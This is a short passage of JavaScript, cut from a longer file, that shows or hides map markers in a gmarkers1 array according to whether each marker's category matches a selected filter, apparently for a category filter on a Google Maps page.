        marker = gmarkers1[i];
        if (marker.category.indexOf(category) >= 0 || category.length == 0) {
            marker.setVisible(true);
        } else {
            marker.setVisible(false);
        }
    }
}